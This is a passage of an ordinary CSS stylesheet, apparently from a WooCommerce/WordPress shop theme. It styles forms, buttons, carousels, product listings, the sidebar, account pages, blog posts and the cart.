    border-bottom: 1px solid rgba(243, 237, 227, 1);
    background: none;
    box-shadow: none;
}

select {
    position: relative;

    -webkit-appearance: none;
       -moz-appearance: none;
}

input[type='radio'],
input[type='checkbox'] {
    display: inline-block;

    width: auto;
    margin-right: 5px;
}

.select-wrapper {
    position: relative;
}

.select-wrapper:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;

    position: absolute;
    top: 50%;
    right: 20px;

    display: block;

    width: 5px;
    height: 5px;
    margin-top: -5px;

    content: '\f078';

    color: #cbb27c;
}

textarea {
    padding: 15px 0;
}

input[type='submit'] {
    font-size: 12px;
    font-weight: 800;

    position: relative;

    display: inline-block;
    float: right;

    width: auto;
    margin: 0 0 10px 0;
    padding: 15px 30px;

    -webkit-transition: all .3s ease-in-out;
       -moz-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
    letter-spacing: 5px;
    text-transform: uppercase;

    color: #fff;
    border: 1px solid #cbb27c;
    border-radius: 0;
    background: #cbb27c;
    box-shadow: inset 0 0 0 2px #fff;
}

input[type='submit']:hover {
    width: auto;

    color: #fff;
    border: 1px solid #ba9a56;
    background: #ba9a56;
    box-shadow: inset 0 0 0 2px #fff;;
}

div[class*='col']:first-child .bg-hex {
    right: 0;
}

div[class*='col']:last-child .bg-hex {
    left: 0;
}

.bg-hex {
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;

    width: 200%;

    background-color: #f8f8f8;
}


/**  Icon grid  **/

.icon-grid {
    position: relative;

    padding: 40px 50px;

    text-align: center;

    border-right: 1px solid rgba(255, 255, 255, .08);
    border-bottom: 1px solid rgba(255, 255, 255, .08);
}

.icon-grid svg path {
    stroke: #fff;
}

.icon-grid svg {
    margin-bottom: 20px;
}

.icon-grid i {
    font-size: 44px;

    display: block;

    min-height: 64px;
    margin-bottom: 20px;

    color: #fff;
}

.icon-grid .img-wrap {
    display: block;

    min-height: 64px;
    margin-bottom: 20px;
}

.icon-grid > a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: block;
    overflow: hidden;
}

.icon-grid > a:before {
    position: relative;
    z-index: -1;

    display: block;

    width: 100%;
    height: 100%;

    content: '';
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    transform: translateY(150%) skew(0deg, 35deg);

    opacity: 0;
    background: rgba(0, 0, 0, .25);
}


.icon-grid > a:hover:before {
    transform: translateY(0);

    opacity: 1;
}

.icon-grid a ~ * {
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
}

.icon-grid a:hover ~ .fa,
.icon-grid a:hover ~ p {
    color: #cbb27c;
}

.icon-grid a:hover ~ h4 {
    color: #fff;
}

/**  Button styles  **/

body a.btn,
body .btn,
body .btn:hover {
    font-size: 12px;
    font-weight: 800;

    position: relative;

    display: inline-block;

    margin: 0 0 -25px 0;
    padding: 15px 30px;

    -webkit-transition: all .3s ease-in-out;
       -moz-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
    letter-spacing: 5px;
    text-transform: uppercase;

    border: none;
    border-width: 2px;
    border-radius: 0;
    box-shadow: inset 0 0 0 2px #131314;
}

body a.btn-default,
body .btn-default {
    color: #131314;
    border-color: #131314;
    /*background: #cbb27c;*/
}

body a.btn-default:hover,
body .btn-default:hover {
    color: #fff;
    background: #ba9a56;
}

body a.btn span:before,
body a.btn span:after,
body .btn span:before,
body .btn span:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 1px;
    height: 100%;

    content: '';
    transition: .3s height ease;
    /*background: #cbb27c;*/
}

body a.btn span:after,
body .btn span:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

body a.btn:hover span:before,
body a.btn:hover span:after,
body .btn:hover span:before,
body .btn:hover span:after {
    height: 0;
}

body a.btn:before,
body a.btn:after,
body .btn:before,
body .btn:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 100%;
    height: 1px;

    content: '';
    transition: .3s width ease;
    /*background: #cbb27c;*/
}

body a.btn:after,
body .btn:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}
body a.btn:hover:before,
body a.btn:hover:after,
body .btn:hover:before,
body .btn:hover:after {
    width: 0;
}

body a.btn-primary,
body .btn-primary {
    color: #fff;
    border-color: #fff;
    background: #1b1d1e;
}

body a.btn-primary:before,
body a.btn-primary:after,
body a.btn-primary span:before,
body a.btn-primary span:after {
    background: #1b1d1e;
}

body a.btn-primary:hover,
body .btn-primary:hover {
    color: #131314;
    border-color: #fff;
    outline: 1px solid #cbb27c;
    background: #cbb27c;
}

body a.btn-grey:before,
body a.btn-grey:after,
body a.btn-grey span:before,
body a.btn-grey span:after {
    background: #b1b4b6;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    color: #fff;
}

a.btn-grey,
.btn-grey {
    color: #fff;
    border-color: #fff;
    background: #b1b4b6;
}

input[type='submit'].btn-grey {
    color: #fff;
    border: 1px solid #b1b4b6 !important;
    border-color: #fff;
    background: #b1b4b6;
    box-shadow: inset 0 0 0 2px #fff;
}

input[type='submit'].btn-grey:hover {
    background: #a3a6a8;
}

a.btn-grey:hover,
.btn-grey:hover {
    background: #a3a6a8;
}

a.underline {
    font-size: 12px;
    font-weight: 800;

    position: relative;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
}

a.underline:after {
    position: absolute;
    bottom: -5px;
    left: 0;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

a.underline:hover:after {
    width: 100%;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background: #cbb27c;
}

.reset_variations:before,
.reset_variations:after,
.reset_variations span:before,
.reset_variations span:after {
    display: none !important;
    margin: 0 !important; 
}

/**  Bootstrap Carousel  **/

.bs-carousel .carousel-control {
    opacity: 1;
    background: none;
}

.bs-carousel .carousel-control span {
    font-size: 16px;
    line-height: 45px;

    position: absolute;
    top: 50%;
    left: 50px;

    width: 45px;
    height: 45px;

    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    text-align: center;

    color: #cbb27c;
    border: 1px solid rgba(203, 178, 124, .25);
    border-radius: 50%;
    background: #fff;
    text-shadow: none;
}

.bs-carousel .carousel-control.right span {
    right: 50px;
    left: auto;
}

.bs-carousel .carousel-control span:hover {
    color: #fff;
    border-color: #fff;
    background: #cbb27c;
}

.bs-carousel img {
    display: inline-block;

    margin: 40px auto;

    -webkit-animation: CarouselSlideIn .5s 1s forwards;
       -moz-animation: CarouselSlideIn .5s 1s forwards;
         -o-animation: CarouselSlideIn .5s 1s forwards;
            animation: CarouselSlideIn .5s 1s forwards;

    opacity: 0;
    border: 10px solid #fff;
    box-shadow: 0 0 40px rgba(0, 0, 0, .25);
    float: left;
}

.bs-carousel section {
    -webkit-animation: CarouselFadeIn 1s 1.5s forwards;
       -moz-animation: CarouselFadeIn 1s 1.5s forwards;
         -o-animation: CarouselFadeIn 1s 1.5s forwards;
            animation: CarouselFadeIn 1s 1.5s forwards;

    opacity: 0;
}

img.remove-styles {
    border: none;
    box-shadow: none;
}

/**  Owl carousel  **/

.owl-carousel .owl-item img {
    display: inline-block;

    width: auto;
    max-width: 75%;
}

.owl-carousel .owl-item .product {
    text-align: center;
}

.owl-carousel .owl-item .product .star-rating {
    font-size: 11px;
}

.owl-carousel .owl-item .product .star-rating:before {
    color: rgba(255, 255, 255, .15);
}

.owl-carousel .owl-item .product .onsale {
    font-size: .857em;
    font-weight: 700;
    line-height: 3.236;

    position: absolute;
    z-index: 100;
    top: 0;
    left: 10%;

    width: 50px;
    height: 50px;
    margin: 0;
    padding: .202em;

    text-align: center;
    letter-spacing: 1px;
    text-transform: none;

    opacity: 1;
    color: #fff;
    border-radius: 100%;
    background: #d1af65;

    -webkit-font-smoothing: antialiased;
}

.owl-carousel .owl-item .product .onsale:before,
.owl-carousel .owl-item .product .onsale:after {
    display: none;
}

/**  Product  **/

.vbox-content img {
    padding: 20px !important;
}

.product a,
.product a h3,
.product img {
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
}

.product-img-wrap {
    width: 100%;
}

.product > a {
    position: relative;

    display: block;

    margin-bottom: 25px;
}

.product > a:hover > img {
    transform: scale(.95);
}

.product a:hover,
.product a:hover h3 {
    color: #cbb27c;
}

.product h4 {
    font-family: 'Grand Hotel', cursive;
    font-size: 22px;

    color: #cbb27c;
}

.product ins {
    text-decoration: none;
}

.product del {
    font-size: 15px;

    display: inline-block;

    opacity: .5;
    color: #fff;
}

.product .image {
    position: relative;

    margin-bottom: 25px;
}

.product .image img {
    position: relative;

    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
}

.product .image:hover img,
.single-product .product a:hover > img {
    transform: scale(.95);

    opacity: .1;
}

.product .image a.added {
    display: none;
}

.product .image a,
.single-product .product.item a > span {
    font-size: 14px;
    font-weight: 800;
    line-height: 40px;

    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    display: inline-block;

    width: auto;
    height: 40px;
    margin: auto;

    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
    letter-spacing: 4px;
    text-transform: uppercase;

    opacity: 0;
    color: #fff;
}

.light .product .image a,
.light .product a,
.light .product a h3,
.light .product del {
    color: #1b1d1e;
}

.dark .product del {
    color: #fff;
}

.light .product a:hover,
.light .product a:hover h3 {
    color: #cbb27c;
}

.product .image a:before,
.product .image a:after,
.single-product .product a > span:before,
.single-product .product a > span:after {
    position: absolute;
    top: 0;
    left: 25%;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

.product .image a:after,
.single-product .product a > span:after {
    top: auto;
    right: 25%;
    bottom: 0;
    left: auto;
}

.product .image:hover a:before,
.product .image:hover a:after,
.single-product .product a:hover > span:before,
.single-product .product a:hover > span:after {
    width: 50%;
}

.product .image:hover a,
.single-product .product a:hover > span {
    opacity: 1;
}

.product-wrapper {
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.product-wrapper .product {
    padding: 50px;

    text-align: center;
}

.product-wrapper .product h3 {
    color: #d1af65;
}

.product-wrapper .product h4 {
    font-weight: 400;

    color: #1b1d1e;
}

.product-wrapper .product a > span {
    color: #d1af65;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: none;

    width: 50%;
    margin: 0 auto;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-family: 'Grand Hotel', cursive;
    font-size: 22px;

    color: #1b1d1e;
}

.woocommerce .product span.onsale {
    width: 50px;
    height: 50px;

    color: #fff;
    background: #d1af65;
}

.woocommerce-review-link em {
    font-style: normal;
}

.woocommerce p.stars span a {
    color: #ccc;
}

.woocommerce .products .star-rating {
    margin: 0 auto 10px auto;
}

.woocommerce .products .comment_container .star-rating {
    margin: 0 0 10px 0;
}

.woocommerce .product .star-rating {
    float: none;

    margin: 0 auto 10px auto;
}

.single-product.woocommerce .product .product-info .star-rating {
    margin: 0 0 5px 0;
}

.woocommerce #reviews .star-rating {
    margin: 0 0 5px 0;
}

.woocommerce a.added_to_cart {
    display: block;

    color: #cbb27c;
}

.woocommerce .woocommerce-result-count {
    font-size: 14px;
    font-weight: bold;

    display: inline-block;

    margin: 0;
    padding: 30px 0;

    letter-spacing: 3px;
    text-transform: uppercase;
}

.woocommerce .woocommerce-ordering {
    width: 335px;
    margin: 20px 0;
}

.woocommerce .woocommerce-ordering select {
    margin: 0;

    vertical-align: top;

    border: none;
    border-radius: 0;
}

.product-type-grouped .group_table td {
    display: table-cell;

    height: 30px;

    vertical-align: middle !important;
}

.product-type-grouped .group_table {
    margin: 20px 0;
}

.product-type-grouped .group_table td.label {
    font-size: inherit;

    text-align: left;
}

.product-type-grouped .group_table td.label label {
    padding: 0 20px;
}

.product-type-grouped .group_table td.price {
    font-size: 18px;
}

.single-product .product-type-grouped.product .cart .single_add_to_cart_button {
    margin-left: 0;
}

.archive-title {
    padding: 30px;
    border-bottom: 1px solid #ededed;
}

.archive-title h3 {
    margin: 0;
}

/**  Category  **/

.archive-title {
    padding: 30px;
    border-bottom: 1px solid #ededed;
}

.archive-title h3 {
    margin: 0;
}

.product-wrapper .category {
    padding: 50px;
}

.product-wrapper .category a {
    display: block;
}

.product-wrapper .category a img {
    margin-bottom: 30px;
}

.product-wrapper .category .mark,
.product-wrapper .category mark {
    padding: 0;

    color: #cbb27c;
    background: none;
}

/**  Sidebar  **/

#sidebar {
    position: relative;
    z-index: 99;
    align-items: flex-start;

    padding: 40px;

    background: #f8f8f8;
}

#sidebar h4 {
    font-size: 16px;

    color: #1b1d1e;
}

#sidebar #wp-calendar {
    width: 100%;
}

#sidebar #wp-calendar caption {
    font-weight: bold;

    padding: 12px 0;

    text-align: center;
}

#sidebar #wp-calendar th {
    padding: 5px;

    text-align: center;

    color: #5c5c5c;
    background: #f7f7f7;
}

#sidebar #wp-calendar tfoot #prev {
    text-align: left;
}

#sidebar #wp-calendar td {
    padding: 5px;

    text-align: center;
}

#sidebar #wp-calendar td#today {
    font-weight: bold;

    color: #fff;
    border-radius: 2px;
    background: #cbb27c;
}

#sidebar ul li {
    padding: 10px 0;
}

#sidebar .widget .search-form:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;

    position: absolute;
    top: 50%;
    right: 0;

    display: inline-block;

    margin-top: -7px;

    content: '\f002';

    opacity: .25;

    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#sidebar .widget .search-form .screen-reader-text {
    display: none;
}

#sidebar .widget .search-form label {
    width: 100%;
}

#sidebar .widget .search-form input[type='submit'] {
    display: none;
}

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    margin: 5px 0;
    padding-left: 0;

    border-left: none;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    margin: 0;
    padding: 0;
}

.woocommerce #sidebar a.remove {
    font-size: 0 !important;
    line-height: 37px;

    position: absolute;
    top: 50%;
    right: 0;

    width: 30px;
    height: 30px;
    margin-top: -15px;

    text-align: center;

    opacity: 0;
    color: #cbb27c !important;
    border: 1px solid #f2e9d6;
    border-radius: 50%;
}

.woocommerce #sidebar a.remove:before {
    font: normal normal normal 14px/1 FontAwesome !important;
    font-size: inherit;

    display: inline-block;

    content: '\f00d';

    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woocommerce #sidebar a.remove:hover {
    color: #fff !important;
    background: #cbb27c;
}

.woocommerce #sidebar ul.cart_list li:hover a.remove {
    opacity: 1;
}

.woocommerce #sidebar ul.cart_list li img {
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
}

.woocommerce #sidebar ul.cart_list li:hover img {
    opacity: 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    position: relative;

    padding: 10px 0;

    border-bottom: 1px solid rgba(0, 0, 0, .05);
}

#sidebar .widget {
    margin-bottom: 50px;
}

#sidebar .widget ul {
    margin: 0;
    padding: 0;

    list-style: none;
}

#sidebar .widget .woocommerce-product-search label {
    display: none;
}

#sidebar .widget .woocommerce-product-search:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;

    position: absolute;
    top: 50%;
    right: 0;

    display: inline-block;

    margin-top: -7px;

    content: '\f002';

    opacity: .25;

    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#sidebar .widget .woocommerce-product-search input[type='submit'] {
    display: none;
}

#sidebar form {
    position: relative;

    overflow: visible;
}

#sidebar form .search-field {
    margin-bottom: 0;
}

.woocommerce .price_slider_wrapper .ui-widget-content {
    border: 0;
    border-radius: 1em;
    background-color: rgba(0, 0, 0, .1);
}
.woocommerce .ui-slider-horizontal {
    height: .5em;
}
.woocommerce .ui-slider {
    position: relative;

    margin-right: .5em;
    margin-left: .5em;

    text-align: left;
}
.woocommerce .price_slider {
    margin-bottom: 1em;
}

.woocommerce .ui-slider-horizontal .ui-slider-range {
    top: 0;

    height: 100%;
}
.woocommerce .ui-slider .ui-slider-range {
    font-size: .7em;

    position: absolute;
    z-index: 1;

    display: block;

    border: 0;
    border-radius: 1em;
    background-color: #cbb27c;
}

.woocommerce .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    top: -.3em;

    width: 1em;
    height: 1em;
    margin-left: -.5em;

    cursor: ew-resize;

    border-radius: 1em;
    outline: 0;
    background-color: #cbb27c;
}

.woocommerce .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    top: -.3em;

    width: 1em;
    height: 1em;
    margin-left: -.5em;

    cursor: ew-resize;

    border-radius: 1em;
    outline: 0;
    background-color: #cbb27c;
}

.woocommerce .price_slider_amount {
    font-size: .8751em;
    line-height: 2.4;

    text-align: right;
}

.woocommerce .price_slider_amount .button {
    font-size: 11px;

    float: left;

    padding: 12px 15px;

    border-color: #b1b4b6;
    background: #b1b4b6;
}

#sidebar input[type='submit'],
#sidebar a.button {
    font-size: 11px;

    margin-right: 5px;
    padding: 12px 15px;
}

#sidebar a.checkout {
    border-color: #b1b4b6;
    background: #b1b4b6;
}

#sidebar a.checkout:hover,
#sidebar input[type='submit']:hover,
.woocommerce .price_slider_amount .button:hover {
    border-color: #a3a6a8;
    background: #a3a6a8;
}

#sidebar .total {
    margin-top: 15px;
}

#sidebar .total .amount {
    float: right;
}

#sidebar ul li {
    margin-bottom: 5px;
}

#sidebar ul li .count {
    float: right;
}

#sidebar .tagcloud a,
.tagged_as a,
.posted_in a {
    font-size: 12px !important;
    font-weight: bold;
    line-height: .8em;

    position: relative;

    display: inline-block;

    padding: 14px 10px 12px 10px;

    letter-spacing: 3px;
    text-transform: uppercase;
}

#sidebar .tagcloud span,
.tagged_as span,
.posted_in span {
    position: relative;

    display: inline-block;

    text-align: center;
}

#sidebar .tagcloud a:before,
#sidebar .tagcloud a:after,
.tagged_as a:before,
.tagged_as a:after,
.posted_in a:before,
.posted_in a:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 1px;
    height: 0;

    content: '';
    transition: .6s height ease;

    background: #cbb27c;
}

#sidebar .tagcloud a:after,
.tagged_as a:after,
.posted_in a:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

#sidebar .tagcloud span:before,
#sidebar .tagcloud span:after,
.tagged_as span:before,
.tagged_as span:after,
.posted_in span:before,
.posted_in span:after {
    position: absolute;
    top: 0;
    left: 0;

    display: inline-block;

    width: 0;
    height: 1px;

    content: '';
    transition: .3s width ease;

    background: #cbb27c;
}

#sidebar .tagcloud span:after,
.tagged_as span:after,
.posted_in span:after {
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
}

#sidebar .tagcloud a:hover:before,
#sidebar .tagcloud a:hover:after,
.tagged_as a:hover:before,
.tagged_as a:hover:after,
.posted_in a:hover:before,
.posted_in a:hover:after {
    height: 100%;
}

#sidebar .tagcloud span:hover:before,
#sidebar .tagcloud span:hover:after,
.tagged_as span:hover:before,
.tagged_as span:hover:after,
.posted_in span:hover:before,
.posted_in span:hover:after {
    width: 100%;
}

.woocommerce-account #sidebar {
    position: relative;

    padding-right: 0;

    background: none;
}

.woocommerce-account #sidebar:before {
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;

    display: block;

    width: 200%;

    content: '';

    background-color: #f8f8f8;
}

.woocommerce-account #sidebar ul {
    margin: 0 0 30px 0;
    padding: 0;

    list-style: none;
}

.woocommerce-account #sidebar ul li.is-active {
    border-left: 2px solid #cbb27c;
    background: #fff;
}

.woocommerce-account #sidebar ul li.is-active a {
    font-weight: bold;
}

.woocommerce-account #sidebar ul li a {
    display: block;

    padding: 12px 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
}

/**  My account  **/

.woocommerce-account .account-info {
    padding: 100px 0;
    width: 100%;
}

.woocommerce-account table td {
    font-size: 14px;

    text-align: left;
}

.woocommerce-account table td.order-number {
    font-size: 16px;
    font-weight: bold;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 10px 8px;
}

.woocommerce-account input,
.woocommerce-account select,
.woocommerce-account textarea {
    font-size: 16px;
    font-weight: 400;

    padding: 15px;

    letter-spacing: 0;
    text-transform: none;

    border: 1px solid rgba(243, 237, 227, 1);
    background: #fff;
}

.woocommerce-account fieldset {
    margin-top: 40px;
    margin-bottom: 15px;
}

legend {
    font-size: 18px;
    font-weight: 800;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
    border: none;
}

address::first-line {
    font-weight: bold;
}

a.edit {
    padding: 3px 5px 1px 5px;

    color: #fff;
    border-radius: 2px;
    background: #cbb27c;
}

a.edit:hover {
    background: #1b1d1e;
}

.woocommerce-Address-title {
    color: #cbb27c;
}

/**  View orders  **/

.woocommerce-view-order h2 {
    font-family: 'Catamaran', sans-serif;
    font-size: 22px;
    font-weight: 800;
    line-height: 1em;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #cbb27c;
}

.woocommerce-view-order h3 {
    font-size: 18px;

    color: #cbb27c;
}

.woocommerce-view-order table tfoot th {
    color: #5f6365;
}

.woocommerce-view-order table tfoot .amount {
    color: #cbb27c;
}

/**  Latest posts  **/

.latest-post * {
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;
}

.latest-post .row {
    position: relative;

    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
}

.latest-post > a {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 300%;
    margin: auto;
}

.latest-post.odd {
    border-right: 1px solid #f8f8f8;
    border-bottom: 1px solid #f8f8f8;
}

.latest-post.odd > a {
    left: auto;
}

.latest-post.odd .background {
    left: auto;
}

.latest-post .background {
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 200%;

    opacity: .15;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

.latest-post.even:before {
    right: auto;
    left: 0;
}

.latest-post:before {
    position: absolute;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;

    display: block;

    width: 200%;
    height: 100%;

    content: '';
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;

    opacity: 0;
    background: rgba(24, 26, 27, 1);
}

.latest-post:hover .background {
    -webkit-filter: grayscale(100%);
            filter: grayscale(100%);
}

.latest-post:hover:before {
    opacity: 1;
}

.latest-post:hover h2,
.latest-post:hover p {
    color: #fff;
}

.latest-post:hover a.underline:after {
    width: 100%;
}

.latest-post .meta-data {
    font-size: 13px;
    font-style: italic;

    margin: -5px 0 15px 0;
}

.latest-post .meta-data span {
    display: inline-block;

    margin: 0 5px;
}

.post.sticky > a:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 8px;
    display: inline-block;
    content: '\f0c6';
    color: #fff;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post.sticky:after {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 0;
    height: 0;
    content: '';
    border-width: 0 50px 50px 0;
    border-style: solid;
    border-color: transparent #ba9a56 transparent transparent;
}

.single-blog header h2,
.single-blog #reply-title {
    font-family: 'Catamaran', sans-serif;
    font-size: 32px;
    font-weight: 800;
    line-height: 1em;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.single-blog #reply-title {
    font-size: 28px;
}

.single-blog h1,
.single-blog h2,
.single-blog h3,
.single-blog h4,
.single-blog h5,
.single-blog h6,
.page-template-default h1,
.page-template-default h2,
.page-template-default h3,
.page-template-default h4,
.page-template-default h5,
.page-template-default h6,
.comments h1,
.comments h2,
.comments h3,
.comments h4,
.comments h5,
.comments h6 {
    text-transform: none;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 15px;
    color: #1b1d1e;
}

.single-blog h2,
.page-template-default h2,
.comments h2 {
    font-size: 32px;
}

.single-blog h3,
.page-template-default h3,
.comments h3 {
    font-size: 28px;
}

.single-blog h4,
.page-template-default h4,
.comments h4 {
    font-size: 24px;
}

.single-blog h5,
.page-template-default h5,
.comments h5 {
    font-size: 20px;
}

.single-blog h6,
.page-template-default h6,
.comments h6 {
    font-size: 16px;
}

p.post-tags {
    margin-top: 30px;
}

/**  Post formattiong  **/

table {
    width: 100%;
    margin-bottom: 30px;
}

.single-post table tr:nth-child(odd),
.page-template-default table tr:nth-child(odd) {
    background: #f8f8f8;
    border-bottom: 1px solid #e8e8e8;
}

.single-post table tr:nth-child(even),
.page-template-default table tr:nth-child(even) {
    background: #fff;
    border-bottom: 1px solid #e8e8e8;
}

table tr th,
table tr td {
    padding: 10px 12px;
}

dl dd {
    margin-bottom: 30px;
}

.alignleft {
    float: left;
    margin: 0 20px 20px 0;
}

.alignright {
    float: right;
    margin: 0 0 20px 20px;
}

.aligncenter {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption figcaption {
    margin-bottom: 20px;
    padding: 10px;
    background: #fff;
}

.pagination span.current,
.post.pagination > span {
    margin: 0 3px;
    padding: 7px 17px;
    border: 1px solid rgba(0, 0, 0, .1);
    background: transparent;
    box-shadow: none;
}

.pagination a,
.pagination a:visited,
.pagination a:active {
    margin: 0 3px;
    padding: 7px 17px;
    color: #7a7a7a;
    border: 1px solid #f0f0f0;
}

.post-password-form {
    display: inline-block;
}

.post-password-form label {
    width: 100%;
}

.post-password-form input[type="password"] {
    background: #fff;
    margin-bottom: 10px;
}

.post-password-form input[type="submit"] {
    float: none;
    margin-bottom: 20px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-icon img {
    margin: 0 auto 10px auto;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.1%;
}

.gallery-columns-8 figcaption,
.gallery-columns-9 figcaption {
    display: none;
}

/**  Single blog  **/

.author {
    font-family: 'Catamaran', sans-serif;
    font-size: 14px;
    font-weight: 800;

    padding: 40px 0;

    letter-spacing: 4px;
    text-transform: uppercase;
}

.author a {
    color: #cbb27c;
}

.single-blog > img {

    max-width: 100%;
    margin: 0 0 70px 0;

    border: 10px solid #fff;
    box-shadow: 0 0 40px rgba(0, 0, 0, .25);
}

.single-blog header {
    margin-bottom: 25px;
}

.single-blog header h2 {
    font-size: 26px;
}

.single .icon-grid h4 {
    -webkit-transition: none;
       -moz-transition: none;
            transition: none;
}

.single .icon-grid:hover h4 {
    visibility: hidden;
}

.single .icon-grid h4:before {
    display: none;
}

.single .icon-grid:hover h4:before {
    display: block;
    visibility: visible;

    content: 'Share this';
}

.icon-grid.share-this h4 {
    margin: 0;
}

.product .icon-grid h4 {
    font-family: 'Catamaran', sans-serif;
    font-size: 14px;
    font-weight: 800;

    letter-spacing: 4px;
    text-transform: uppercase;

    color: #cbb27c;
}

/**  Cart  **/

span.title {
    font-size: 14px;
    font-weight: 800;

    display: inline-block;

    padding: 30px 0;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #fff;
}

.cart .item,
.checkout .item {
    margin-bottom: 30px;
    padding-bottom: 25px;

    border-bottom: 1px solid #f8f8f8;
}

.cart dl {
    margin-top: 8px;
}

.cart .item img,
.checkout .item img {
    max-width: 50%;
}

.cart h2,
.cart h2 a,
.checkout .item h2 {
    font-size: 18px;
    font-weight: 800;

    margin: 0;

    letter-spacing: 3px;
    text-transform: uppercase;

    color: #1b1d1e;
}

